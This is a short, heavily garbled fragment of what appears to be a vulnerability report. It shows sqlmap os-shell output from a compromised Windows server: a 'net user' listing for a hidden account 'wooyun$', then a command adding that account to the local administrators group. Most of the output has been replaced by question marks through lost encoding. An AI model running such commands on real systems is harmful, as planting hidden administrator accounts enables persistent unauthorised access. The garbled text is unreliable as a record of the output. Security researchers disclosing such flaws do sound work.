 [20:34:39] [INFO] retrieved: ?????????????????? All
command standard output:
---
?????? wooyun$
????
????
??????????
????/???????? 000 (??????????)
???????? Yes
???????? ????
???????????? 2015/2/19 20:36:10
???????? 2015/4/2 20:36:10
?????????? 2015/2/19 20:36:10
???????? Yes
???????????????? Yes
???????????? All
????????
????????????
??????
???????? ????
?????????????????? All
---
os-shell> net localgroup administrators wooyun$ /add
do you want to retrieve the command standard output? [Y/n/a] y